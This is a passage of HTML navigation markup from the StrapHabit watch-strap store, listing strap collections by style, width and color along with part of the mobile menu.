              <a href="/collections/hook-and-loop-straps" class="nav__megamenu__title">Hook & Loop Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/collaboration-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/collaboration-straps-8800501.jpg?v=1767892432"
                          alt="Collaboration Straps"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/collaboration-straps" class="nav__megamenu__title">Collaborations <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-larger-wrists">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-larger-wrists-426066.jpg?v=1757167553"
                          alt="Watch Straps for Larger Wrists - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-larger-wrists" class="nav__megamenu__title">Straps For Larger Wrists <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-smaller-wrists">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-smaller-wrists-301495.jpg?v=1757167949"
                          alt="Watch Straps for Smaller Wrists - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-smaller-wrists" class="nav__megamenu__title">Straps for Smaller Wrists <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/pass-through-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/pass-through-watch-straps-457015.jpg?v=1744234619"
                          alt="Pass-Through Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/pass-through-straps" class="nav__megamenu__title">Pass-Through Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/leather-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/leather-watch-straps-513693.jpg?v=1744234613"
                          alt="Leather Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/leather-watch-straps" class="nav__megamenu__title">Leather Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/hybrid-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/hybrid-watch-straps-268163.jpg?v=1744234610"
                          alt="Hybrid Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/hybrid-watch-straps" class="nav__megamenu__title">Hybrid Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/q-timex-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/q-timex-watch-straps-and-bracelets-158433.jpg?v=1753036509"
                          alt="Q Timex Watch Straps and Bracelets - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/q-timex-watch-straps" class="nav__megamenu__title">Q Timex Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/elastic-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/elastic-watch-straps-221063.jpg?v=1744234601"
                          alt="Elastic Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="734"
                          width="734"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/elastic-watch-straps" class="nav__megamenu__title">Elastic Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/luminous-watch-straps-703309.jpg?v=1756926883"
                          alt="Luminous Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__megamenu__title">Luminous Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/apple-accessories">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/apple-accessories-196103.jpg?v=1744234590"
                          alt="Apple Accessories - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/apple-accessories" class="nav__megamenu__title">Apple Watch Adaptors <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/products/mystery-watch-strap">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/files/mystery-watch-straps-22mm-947214.jpg?v=1762485397"
                          alt="variant_"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/products/mystery-watch-strap" class="nav__megamenu__title">Mystery Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/products/straphabit-gift-cards">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/files/straphabit-gift-cards-2500-671731.jpg?v=1762476842"
                          alt="variant_"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/products/straphabit-gift-cards" class="nav__megamenu__title">Gift Cards <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
      

      
    </div>
  

  

  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Width</span>
                        


  

  

  
    
  

  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/18mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/18mm-watch-straps-811600.jpg?v=1767889112"
                          alt="18mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/18mm-watch-straps" class="nav__megamenu__title">18mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/19mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/19mm-watch-straps-308656.jpg?v=1756502432"
                          alt="19mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/19mm-watch-straps" class="nav__megamenu__title">19mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/20mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/20mm-watch-straps-117265.jpg?v=1756502468"
                          alt="20mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/20mm-watch-straps" class="nav__megamenu__title">20mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/21mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/21mm-watch-straps-248261.jpg?v=1767889398"
                          alt="21mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/21mm-watch-straps" class="nav__megamenu__title">21mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/22mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/22mm-watch-straps-359835.jpg?v=1756502590"
                          alt="22mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/22mm-watch-straps" class="nav__megamenu__title">22mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/23mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/23mm-watch-straps-517800.jpg?v=1756502881"
                          alt="23mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/23mm-watch-straps" class="nav__megamenu__title">23mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/24mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/24mm-watch-straps-165789.jpg?v=1767889500"
                          alt="24mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1440"
                          width="1440"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/24mm-watch-straps" class="nav__megamenu__title">24mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
      

      
    </div>
  

  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Color</span>
                        


  

  

  
    
  

  

  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/black-watch-straps-727967.jpg?v=1744234594"
                          alt="Black Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black" class="nav__megamenu__title">Black Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/blue-watch-straps-843959.jpg?v=1744234595"
                          alt="Blue Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue" class="nav__megamenu__title">Blue Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/khakibrown-watch-straps-393629.jpg?v=1756503597"
                          alt="Khaki/Brown Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan" class="nav__megamenu__title">Khaki/Brown Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/white-watch-straps-600304.jpg?v=1756503868"
                          alt="White Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White" class="nav__megamenu__title">White Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/gray-watch-straps-863141.jpg?v=1744234605"
                          alt="Gray Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray" class="nav__megamenu__title">Gray Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/green-watch-straps-884558.jpg?v=1756501975"
                          alt="Green Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green" class="nav__megamenu__title">Green Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/light-blue-straps-588278.jpg?v=1744234541"
                          alt="Light Blue Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue" class="nav__megamenu__title">Light Blue Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/red-watch-straps-610101.jpg?v=1744234625"
                          alt="Red Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red" class="nav__megamenu__title">Red Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/orange-watch-straps-874445.jpg?v=1756503631"
                          alt="Orange Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange" class="nav__megamenu__title">Orange Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/yellow-watch-straps-522510.jpg?v=1756503664"
                          alt="Yellow Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow" class="nav__megamenu__title">Yellow Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/camo-watch-straps-783739.jpg?v=1744234597"
                          alt="Camo Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color" class="nav__megamenu__title">Camo/Multi-Color Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/gold-watch-straps-208148.jpg?v=1744234604"
                          alt="Gold Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold" class="nav__megamenu__title">Gold Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/teal-straps-847221.jpg?v=1744234635"
                          alt="Teal Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal" class="nav__megamenu__title">Teal Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/purple-watch-straps-100692.jpg?v=1769034214"
                          alt="Purple Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple" class="nav__megamenu__title">Purple Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/pink-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/pink-watch-straps-723203.jpg?v=1765221553"
                          alt="Pink Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/pink-watch-straps" class="nav__megamenu__title">Pink Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/luminous-watch-straps-703309.jpg?v=1756926883"
                          alt="Luminous Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__megamenu__title">Luminous Watch Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
      

      
    </div>
  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">

Choosing a Watch Strap</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/our-story">

Our Story</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/straphabit-in-the-media">

StrapHabit in the Media</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/customer-reviews">

Customer Reviews</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder nav__link--active ">
                        
                      <a class=" nav__link nav__link--underline" href="/blogs/straphabit-reviews">

StrapHabit Blog</a>
                        
                    </span>
                
            
        </nav>
         
      
        <div class="header__element--width header__utility">
          <span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i></span>

<div class="minicart__button minicart__button--shopping-cart">
    <a href="/cart" class="minicart__label" for="minicart__button--header--default" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i><span class="item__count" data-count>0</span>
    </a>
</div>

        </div>

        
    </div>

    
</header>



<header class="page__header page__header--mobile hide-desktop ">
    <div class="page__header--width">
        <div class="header__logo header__element--width">
            







<a href="/" class="logo-img  logo--default-available">
<img loading="lazy" height="23" width="175" src="//straphabit.com/cdn/shop/files/straphabitlogovector_256x.svg?v=1728573869" alt="" class="lazyload logo--default">


</a>

        </div>
        <input id="open-mobile-nav" type="checkbox" style="display: none">
        <label for="open-mobile-nav" class="overlay overlay--nav"></label>
        <nav class="mobile__navigation">
            <label class="close-mobile-nav" for="open-mobile-nav"><span><i class="uil uil-multiply"></i></span></label>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections">

Shop By Style</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-1">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-1"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="/collections/all-straps" class="nav__link ">
                


<div><span class="nav__link__title">View All Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/sale-straps" class="nav__link ">
                


<div><span class="nav__link__title">On Sale</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/whats-new" class="nav__link ">
                


<div><span class="nav__link__title">What's New</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/best-sellers" class="nav__link ">
                


<div><span class="nav__link__title">Best Sellers</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/tools-and-accessories" class="nav__link ">
                


<div><span class="nav__link__title">Deployants, Accessories, Buckles, Tools, Springbars</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-charity" class="nav__link ">
                


<div><span class="nav__link__title">Straps for Charity</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/rubber-quick-release-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">FKM Rubber Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/sailcloth-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Sailcloth/Canvas Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/stainless-steel-bracelets" class="nav__link ">
                


<div><span class="nav__link__title">Stainless Steel Bracelets</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/hook-and-loop-straps" class="nav__link ">
                


<div><span class="nav__link__title">Hook & Loop Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/collaboration-straps" class="nav__link ">
                


<div><span class="nav__link__title">Collaborations</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-larger-wrists" class="nav__link ">
                


<div><span class="nav__link__title">Straps For Larger Wrists</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-smaller-wrists" class="nav__link ">
                


<div><span class="nav__link__title">Straps for Smaller Wrists</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/pass-through-straps" class="nav__link ">
                


<div><span class="nav__link__title">Pass-Through Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/leather-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Leather Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/hybrid-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Hybrid Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/q-timex-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Q Timex Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/elastic-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Elastic Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__link ">
                


<div><span class="nav__link__title">Luminous Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/apple-accessories" class="nav__link ">
                


